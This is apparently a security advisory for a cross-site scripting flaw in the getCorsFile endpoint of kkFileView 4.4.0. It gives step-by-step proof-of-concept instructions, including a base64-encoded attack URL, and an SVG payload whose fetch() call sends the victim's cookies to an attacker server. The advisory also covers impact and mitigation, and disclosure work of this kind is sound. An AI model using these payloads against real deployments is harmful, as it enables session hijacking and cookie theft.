XSS#20250721
XSS Vulnerability in kkFileView getCorsFile API
Date: 2025-07-21
Author: lyh
Target System: kkFileView 4.4.0
Summary
A cross-site scripting (XSS) vulnerability has been discovered in the /getCorsFile API endpoint of kkFileView version 4.4.0. This vulnerability allows attackers to inject malicious JavaScript code that executes in the victim's browser when they access a specially crafted URL. The root cause is the lack of proper content sanitization when serving SVG files through the API.
Description
kkFileView is an open-source file preview system that supports various file formats. The /getCorsFile API endpoint is designed to fetch files from remote sources to overcome cross-origin restrictions when previewing certain file types.
The vulnerability exists in the OnlinePreviewController.getCorsFile() method, which accepts a base64-encoded URL parameter (urlPath), fetches the content from that URL, and serves it directly to the client without proper sanitization. When handling SVG files, the application sets the Content-Type header to "image/svg+xml" but fails to sanitize potentially malicious content within the SVG.
Since SVG files can contain JavaScript code (via <script> tags or event handlers like onload), this creates a cross-site scripting vulnerability. An attacker can craft a malicious SVG file, host it on an accessible server, and then trick users into accessing a specially crafted kkFileView URL that loads and executes the malicious SVG.
3. Proof of Concept (PoC)
Steps to reproduce:
-
Create a malicious SVG file with JavaScript code:
<svg onload="alert('XSS Vulnerability Demonstrated')"></svg> -
Host this file on a web server (e.g., using Python's built-in HTTP server):
python3 -m http.server 8000 -
Encode the URL of the malicious SVG file in Base64:
echo -n "http://attacker-server:8000/malicious.svg" | base64 # Output: aHR0cDovL2F0dGFja2VyLXNlcnZlcjo4MDAwL21hbGljaW91cy5zdmc= -
Construct the attack URL:
http://victim-kkfileview-server:8012/getCorsFile?urlPath=aHR0cDovL2F0dGFja2VyLXNlcnZlcjo4MDAwL21hbGljaW91cy5zdmc= -
When a victim accesses this URL, the JavaScript code in the SVG file will execute in their browser context.

More advanced attack:
For a more sophisticated attack that could steal cookies or perform other malicious actions:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
<![CDATA[
fetch('https://attacker-server/steal?cookie='+document.cookie);
]]>
</script>
</svg>
4. Impact
This vulnerability can lead to:
- Cookie theft and session hijacking: Attackers can steal authentication cookies and hijack user sessions.
- Data exfiltration: Sensitive data visible in the page can be sent to attacker-controlled servers.
- Phishing attacks: Attackers can inject forms or other UI elements to trick users into providing sensitive information.
- Browser exploitation: The vulnerability could potentially be used as part of a chain to exploit browser vulnerabilities.
Mitigation
The recommended fix is to implement proper content sanitization for SVG files:
- Add content validation and filtering for SVG files
- Remove potentially dangerous elements and attributes (scripts, event handlers)
- Implement Content Security Policy headers


 浙公网安备 33010602011771号
浙公网安备 33010602011771号